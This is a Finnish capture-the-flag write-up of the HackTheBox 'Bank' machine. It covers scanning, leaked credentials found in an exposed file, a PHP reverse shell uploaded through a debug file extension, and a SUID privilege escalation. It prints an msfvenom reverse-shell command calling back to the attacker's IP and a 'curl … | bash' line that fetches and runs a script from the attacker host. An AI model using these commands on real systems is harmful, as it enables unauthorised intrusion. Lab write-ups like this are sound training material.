Ensimmäisenä toimenpiteenä lisätty /etc/hosts -tiedostoon kohteen IP-osoite 10.10.10.29 vastaamaan osoitetta: bank.htb

User flag



Nmap-skannauksesta huomataan, että kohteessa on avoinna portit 22 (SSH), 53 (DNS) ja 80 (HTTP). Kohteessa on Linux-käyttöjärjestelmä.

Selaimella aukaistu osoite http://bank.htb/ ja sivu uudelleenohjasi kirjautumissivulle: http://bank.htb/login.php, jossa voidaan kirjautua sähköpostiosoitteen avulla.



Gobusterilla tehty hakemistoskannaus käyttäen sanalistaa

directory-list-lowercase-2.3-medium.txt

Gobuster löysi saatavilla olevat hakemistot: /uploads, /assets, /inc ja /balance-transfer.





Selaimella aukaistu osoite: http://bank.htb/balance-transfer. Sivulta nähdään .acc -tiedostoja, joista tiedosto 68576f20e9732f1b2edc4df5b8533230.acc on kooltaan noin puolet pienempi kuin kaikki muut hakemiston tiedostot.

Tiedosto 68576f20e9732f1b2edc4df5b8533230.acc ladattu hyökkäyskoneelle ja tiedostosta nähdään sähköposti: chris@bank.htb ja salasana: !##HTBB4nkP4ssw0rd!##

Onnistuneesti kirjauduttu löydetyillä tunnuksilla kirjautumissivulta http://bank.htb/login.php.



Aukesi sivu: http://bank.htb/index.php, jossa dashboardilla nähdään tilitietoja.



Navigoitu support-välilehdelle (http://bank.htb/support.php), jossa on mahdollisuus tehdä tukipyyntö, johon voi sisällyttää tiedoston. Ladattu tukipyyntöön reverse shell -tiedosto: php-reverse-shell.php, johon muokattu hyökkäyskoneen IP-osoite ja portti 443.



Submit-painikkeen painamisen jälkeen saatiin virheilmoitus, että vain kuvatiedostoja voidaan ladata liitetiedostoina.

Sivun http://bank.htb/support.php lähdekoodista huomataan vihreällä näkyvä teksti: “I added the file extension .htb to execute as php for debugging purposes only”.

Msfvenomilla luotu PHP reverse shell .htb tiedostopäätteellä:

msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.14.3 LPORT=443 -f raw > shell.htb

Onnistuneesti ladattu reverse shell -tiedosto shell.htb.

Metasploitissa otettu multi handler käyttöön, ja asetettu sama payloadi, oma IP-osoite ja portti 443, jotka myös asetettiin tehtyyn reverse shelliin.

Suoritettu exploit ja selaimella aukaistu osoite: http://bank.htb/uploads/shell.htb. Onnistuneesti saatu Meterpreter shell kohteeseen.



User flag löytyi hakemistosta /home/chris.

Root flag

Selvitetään LinPEAS-skriptin avulla mahdollisia keinoja saada root-oikeudet kohteessa.



Hyökkäyskoneessa käynnistetty Python HTTP-palvelin samassa hakemistossa, jossa linpeas.sh tiedosto sijaitsee.

Kohteessa ladattu ja suoritettu LinPEAS komennolla:

curl 10.10.14.3/linpeas.sh | bash



LinPEAS löysi normaalisti poikkeavan SUID-tiedoston: /var/htb/bin/emergency.

Siirrytty kohteessa hakemistoon /var/htb/bin ja suoritettu tiedosto emergency.

Huomataan, että tiedoston suorittamisen jälkeen saatiin root-oikeudet.

Root flag löytyi hakemistosta /root.